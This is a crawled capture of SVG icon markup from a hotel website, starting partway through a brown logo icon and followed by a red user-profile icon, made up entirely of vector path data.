<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-user.svg
body_size: 441
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.85481 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M22.0001 23.7933C24.8677 23.7933 27.1924 21.4686 27.1924 18.601C27.1924 15.7334 24.8677 13.4087 22.0001 13.4087C19.1325 13.4087 16.8078 15.7334 16.8078 18.601C16.8078 21.4686 19.1325 23.7933 22.0001 23.7933Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.9115 30.5995C14.0608 26.6706 17.6962 23.7933 22.0082 23.7933C26.3039 23.7933 29.9474 26.6706 31.0968 30.5995" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
